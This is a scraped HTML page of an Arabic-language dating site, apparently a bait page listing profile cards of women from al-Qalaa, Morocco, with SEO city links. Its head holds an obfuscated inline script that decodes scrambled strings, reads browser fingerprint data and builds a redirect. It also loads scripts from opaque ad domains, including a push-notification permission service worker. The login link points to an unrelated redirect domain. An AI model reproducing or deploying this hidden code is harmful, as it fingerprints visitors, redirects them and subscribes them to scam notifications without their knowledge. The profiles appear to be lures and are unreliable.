

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.k-banat.com/country/morocco/%D8%A7%D9%84%D9%82%D9%84%D8%B9%D8%A9/
body_size: 5111
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للتعارف القلعة-المغرب مجانا| بنات للتعارف مجانا 2026</title>
<meta name="og:title" content="بنات للتعارف القلعة-المغرب مجانا| بنات للتعارف مجانا 2026">
<meta property="og:image" content="https://www.k-banat.com/members/6coerdnv7g/">
<meta property="og:url" content="https://www.k-banat.com/country/morocco/القلعة/">
<meta property="og:site_name" content="موقع كل البنات">
<meta property="og:type" content="website">
<meta name="description" content="يمكنك الأن الدردشة مع بنات من المغرب(القلعة) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(القلعة) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="يمكنك الأن الدردشة مع بنات من المغرب(القلعة) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(القلعة) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="يمكنك الأن الدردشة مع بنات من المغرب(القلعة) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(القلعة) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع كل البنات">
<meta itemprop="image" content="https://www.k-banat.com/members/6coerdnv7g/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للتعارف القلعة-المغرب مجانا| بنات للتعارف مجانا 2026">
<meta name="twitter:description" content="يمكنك الأن الدردشة مع بنات من المغرب(القلعة) ، نوفر لك العديد من البنات للتعارف مجانا في المغرب(القلعة) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://www.k-banat.com/members/6coerdnv7g/" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.k-banat.com/country/morocco/القلعة/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.k-banat.com/template/images/favicon.png" />
<!-- Let's Call Bootstrap 4.2.1 Minified Version -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/bootstrap.min.css">
<!-- Let's Call The Main.CSS File -->
<link rel="stylesheet" type="text/css" href="https://www.k-banat.com/template/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8CSWPLK');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTAINER --><!-- START -->
<div class="container-fluid p-0">
<!-- HEADER --><!-- START -->
<div class="header col-12 p-0">
<div class="navbar">
<div class="container">
<a class="navbar-brand float-right m-0" href="https://www.k-banat.com">كل البنات</a>
<div class="float-left m-0">
<span class="d-none d-md-inline-block">لديك حساب لدينا ؟</span>
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول</a>
</div>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- FLAGS --><!-- START -->
<div class="col-12 flags text-right">
<div class="container">
<div class="flags-container d-flex">
<a href="https://www.k-banat.com/country/lebanon/"><img src="https://www.k-banat.com/template/flags/lebanon.jpg" alt="تعارف بنات لبنان مجانا" title="تعارف بنات لبنان مجانا" /></a>
<a href="https://www.k-banat.com/country/palestine/"><img src="https://www.k-banat.com/template/flags/palestine.jpg" alt="تعارف بنات فلسطين مجانا" title="تعارف بنات فلسطين مجانا" /></a>
<a href="https://www.k-banat.com/country/tunisia/"><img src="https://www.k-banat.com/template/flags/tunisia.jpg" alt="تعارف بنات تونس مجانا" title="تعارف بنات تونس مجانا" /></a>
<a href="https://www.k-banat.com/country/bahrein/"><img src="https://www.k-banat.com/template/flags/bahrein.jpg" alt="تعارف بنات البحرين مجانا" title="تعارف بنات البحرين مجانا" /></a>
<a href="https://www.k-banat.com/country/egypt/"><img src="https://www.k-banat.com/template/flags/egypt.jpg" alt="تعارف بنات مصر مجانا" title="تعارف بنات مصر مجانا" /></a>
<a href="https://www.k-banat.com/country/libya/"><img src="https://www.k-banat.com/template/flags/libya.jpg" alt="تعارف بنات ليبيا مجانا" title="تعارف بنات ليبيا مجانا" /></a>
<a href="https://www.k-banat.com/country/oman/"><img src="https://www.k-banat.com/template/flags/oman.jpg" alt="تعارف بنات عمان مجانا" title="تعارف بنات عمان مجانا" /></a>
<a href="https://www.k-banat.com/country/syria/"><img src="https://www.k-banat.com/template/flags/syria.jpg" alt="تعارف بنات سوريا مجانا" title="تعارف بنات سوريا مجانا" /></a>
<a href="https://www.k-banat.com/country/united-arab-emirates/"><img src="https://www.k-banat.com/template/flags/united-arab-emirates.jpg" alt="تعارف بنات الإمارات مجانا" title="تعارف بنات الإمارات مجانا" /></a>
<a href="https://www.k-banat.com/country/kuwait/"><img src="https://www.k-banat.com/template/flags/kuwait.jpg" alt="تعارف بنات الكويت مجانا" title="تعارف بنات الكويت مجانا" /></a>
<a href="https://www.k-banat.com/country/algeria/"><img src="https://www.k-banat.com/template/flags/algeria.jpg" alt="تعارف بنات الجزائر مجانا" title="تعارف بنات الجزائر مجانا" /></a>
<a href="https://www.k-banat.com/country/jordan/"><img src="https://www.k-banat.com/template/flags/jordan.jpg" alt="تعارف بنات الأردن مجانا" title="تعارف بنات الأردن مجانا" /></a>
<a href="https://www.k-banat.com/country/morocco/"><img src="https://www.k-banat.com/template/flags/morocco.jpg" alt="تعارف بنات المغرب مجانا" title="تعارف بنات المغرب مجانا" /></a>
<a href="https://www.k-banat.com/country/qatar/"><img src="https://www.k-banat.com/template/flags/qatar.jpg" alt="تعارف بنات قطر مجانا" title="تعارف بنات قطر مجانا" /></a>
<a href="https://www.k-banat.com/country/saudi-arabia/"><img src="https://www.k-banat.com/template/flags/saudi-arabia.jpg" alt="تعارف بنات السعودية مجانا" title="تعارف بنات السعودية مجانا" /></a>
<a href="https://www.k-banat.com/country/iraq/"><img src="https://www.k-banat.com/template/flags/iraq.jpg" alt="تعارف بنات العراق مجانا" title="تعارف بنات العراق مجانا" /></a>
<a href="https://www.k-banat.com/country/yemen/"><img src="https://www.k-banat.com/template/flags/yemen.jpg" alt="تعارف بنات اليمن مجانا" title="تعارف بنات اليمن مجانا" /></a>
</div>
</div>
</div>
<!-- FLAGS --><!-- END -->
<!-- PROFILES --><!-- START -->
<div class="col-12 mt-2">
<div class="container p-0">
<div class="border-shadow pt-1">
<h1 class="text-center"><span class="category-icon" style="background:url('https://www.k-banat.com/template/flags/morocco.jpg')no-repeat;"></span>بنات للتعارف القلعة-المغرب مجانا</h1>
</div>
</div>
<div class="container p-0" id="profilesContainer">
<div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1eviaspp5i4.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1eviaspp5i4/8fbeksda8ei.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1eviaspp5i4.html">وفاء من القلعة - المغرب</a></li>
<li><span>28 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1eviaspp5i4.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/5qs3jt95fk.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/5qs3jt95fk/1ishblv5fg.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/5qs3jt95fk.html">بشرى من القلعة - المغرب</a></li>
<li><span>41 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/5qs3jt95fk.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/f6jok3c56ko.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/f6jok3c56ko/22mo690r6km.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/f6jok3c56ko.html">هدى من القلعة - المغرب</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/f6jok3c56ko.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/5o0fur1mfkp.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/5o0fur1mfkp/4d4gulmfkh.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/5o0fur1mfkp.html">وفاء من القلعة - المغرب</a></li>
<li><span>25 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/5o0fur1mfkp.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/863ianj7mmo.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/863ianj7mmo/8a2vj4fsuee.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/863ianj7mmo.html">نور من القلعة - المغرب</a></li>
<li><span>23 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/863ianj7mmo.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/6coerdnv7g.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/6coerdnv7g/qghdb6rf3.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/6coerdnv7g.html">كوثر من القلعة - المغرب</a></li>
<li><span>29 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/6coerdnv7g.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/7s9pcfu7uk.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/7s9pcfu7uk/cdn198ffo3.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/7s9pcfu7uk.html">زهيرة من القلعة - المغرب</a></li>
<li><span>58 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/7s9pcfu7uk.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1bobpqg4kv.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1bobpqg4kv/58pbdi4kv.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1bobpqg4kv.html">رحاب من القلعة - المغرب</a></li>
<li><span>27 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1bobpqg4kv.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/bro9o56dn5.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/bro9o56dn5/dg0ipi8eico.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/bro9o56dn5.html">حنان من القلعة - المغرب</a></li>
<li><span>24 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/bro9o56dn5.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/547f6okl38.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/547f6okl38/fqe24for4.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/547f6okl38.html">صوفية من القلعة - المغرب</a></li>
<li><span>32 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/547f6okl38.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2c9oq3i5ral.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2c9oq3i5ral/2f70iutv409.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2c9oq3i5ral.html">منال من القلعة - المغرب</a></li>
<li><span>29 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2c9oq3i5ral.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/8r3prua7o3o.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/8r3prua7o3o/1h339re747s.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/8r3prua7o3o.html">مريم من القلعة - المغرب</a></li>
<li><span>32 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/8r3prua7o3o.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/cuc35lcgvk.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/cuc35lcgvk/1t6f137il.jpg" alt="أبحث عن رجال ل الصداقة" title="أبحث عن رجال ل الصداقة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/cuc35lcgvk.html">سراح من القلعة - المغرب</a></li>
<li><span>27 سنة</span></li>
<li><span>أبحث عن رجال ل الصداقة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/cuc35lcgvk.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/6rjjg5ue.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/6rjjg5ue/4u7l26aa.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/6rjjg5ue.html">خلود من القلعة - المغرب</a></li>
<li><span>32 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/6rjjg5ue.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2cssild5qh.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2cssild5qh/1gvrnkf2.jpg" alt="أبحث عن رجال ل الدردشة" title="أبحث عن رجال ل الدردشة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2cssild5qh.html">آية من القلعة - المغرب</a></li>
<li><span>27 سنة</span></li>
<li><span>أبحث عن رجال ل الدردشة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2cssild5qh.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/2i5k9vhs7ecg.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/2i5k9vhs7ecg/h3hog7tadng.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/2i5k9vhs7ecg.html">مريم من القلعة - المغرب</a></li>
<li><span>24 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/2i5k9vhs7ecg.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/1mo7n3h5g.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/1mo7n3h5g/29ohe7nva7c.jpg" alt="أبحث عن رجال ل المتعة" title="أبحث عن رجال ل المتعة" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/1mo7n3h5g.html">فلة من القلعة - المغرب</a></li>
<li><span>40 سنة</span></li>
<li><span>أبحث عن رجال ل المتعة</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/1mo7n3h5g.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/94vghi2k31k.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/94vghi2k31k/1mbno88k31p.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/94vghi2k31k.html">مريم من القلعة - المغرب</a></li>
<li><span>28 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/94vghi2k31k.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/tgalhfc1g.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/tgalhfc1g/4ahpjm4c1f.jpg" alt="أبحث عن رجال ل التعارف" title="أبحث عن رجال ل التعارف" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/tgalhfc1g.html">نور من القلعة - المغرب</a></li>
<li><span>26 سنة</span></li>
<li><span>أبحث عن رجال ل التعارف</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/tgalhfc1g.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div><div class="single-profile col-sm-12 col-lg-6 d-flex float-right text-right">
<div class="border-shadow">
<a href="https://www.k-banat.com/user/53qlhu5c6.html"><img class="thumbnail img-fluid float-right" src="https://www.k-banat.com/members/53qlhu5c6/h3fnqh1na.jpg" alt="أبحث عن رجال ل الزواج" title="أبحث عن رجال ل الزواج" loading="lazy" /></a>
<div class="infos d-flex p-3">
<ul>
<li><a class="font-weight-bold" href="https://www.k-banat.com/user/53qlhu5c6.html">فرح من القلعة - المغرب</a></li>
<li><span>40 سنة</span></li>
<li><span>أبحث عن رجال ل الزواج</span></li>
<li><a class="btn btn-primary d-inline col-lg-12" href="https://www.k-banat.com/user/53qlhu5c6.html">إبعث لي رسالة</a></li>
</ul>
</div>
</div>
</div></div>
<div class="container my-2">
<button class="btn d-block btn-info col-12 col-lg-4 col-xl-4 m-auto" id="loadMore">المزيد</button>
</div>
</div>
<!-- PROFILES --><!-- END -->
<!-- SUBCATEGORIES --><!-- START -->
<div class="col-12 mt-2">
<div class="container pt-2 text-center border-shadow">
<h2>بنات للتعارف من أكبر المدن العربية مجانا</h2>
<ul class="subcategories">
<li><a href="https://www.k-banat.com/country/morocco/Arroyomolinos/">بنات Arroyomolinos على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Bou-Tferda/">بنات Bou Tferda</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Brent/">بنات Brent على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/morocco/American-Canyon/">نساء مطلقات و فتيات عازبات للتعارف American Canyon - المغرب</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Ait-Erkha/">بنات Ait Erkha</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Boumia/">نساء مطلقات و فتيات عازبات للتعارف Boumia - المغرب</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Avignon/">بنات للتعارف من Avignon مجانا</a></li>
<li><a href="https://www.k-banat.com/country/morocco/antouiroup/">بنات antouiroup على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/morocco/bazel/">بنات ونساء bazel للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Bologna/">بنات Bologna على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/morocco/El-Ghiate/">بنات El Ghiate</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Bililitene/">نساء مطلقات و فتيات عازبات للتعارف Bililitene - المغرب</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Berkane/">بنات ونساء Berkane للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Aït-Tegja/">نساء مطلقات و فتيات عازبات للتعارف Aït Tegja - المغرب</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Afourer/">بنات Afourer على الواتساب</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Aït-Ishak/">بنات ونساء Aït Ishak للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Bir-Jdid/">بنات Bir Jdid</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Azrabzane/">بنات ونساء Azrabzane للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Bakrir/">بنات ونساء Bakrir للتعارف مجانا</a></li>
<li><a href="https://www.k-banat.com/country/morocco/Colmar/">بنات ونساء Colmar للتعارف مجانا</a></li>
</ul>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer container mt-2">
<div class="navbar navbar-expand float-right px-0">
<ul class="navbar-nav">
<li class="list-item"><a href="https://www.k-banat.com/about.html">من نحن</a></li>
